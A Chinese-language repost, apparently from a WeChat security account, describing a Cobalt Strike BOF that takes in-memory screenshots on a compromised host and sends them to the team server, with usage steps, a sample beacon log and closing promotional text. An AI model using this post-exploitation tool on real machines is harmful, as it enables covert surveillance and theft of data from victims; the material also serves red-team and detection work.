
介绍
CobaltStrike的另一种屏幕截图功能,它使用WinAPI并且不执行fork & run,在内存中下载屏幕截图,文件将保存在服务端中的downloads目录下。
使用
1. 将 screenshotBOF.cna 脚本导入 Cobalt Strike
2. 使用命令 screenshot_bof {本地文件名}
beacon> screenshot_bof sad.bmp[*] Running screenshot BOF by (@codex_tf2)[+] host called home, sent: 4860 bytes[+] received output:[*] Tasked beacon to printscreen and save to sad.bmp[+] received output:[+] PrintScreen saved to bitmap...[*] started download of sad.bmp
下载地址
星 球 免 费 福 利
转发公众号本文到朋友圈
截图到公众号后台第1、3、5名获取免费进入星球
欢 迎 加 入 星 球 !
关 注 有 礼
还在等什么?赶紧点击下方名片关注学习吧!
推荐阅读
文章来源: http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247494031&idx=1&sn=6c9a7bb87c0a0c69d7c81ff7596726d9&chksm=c1761420f6019d368c505542d9a4e1752efeb4065396bb109fa0a6202b93bb5ace470ed3f675#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh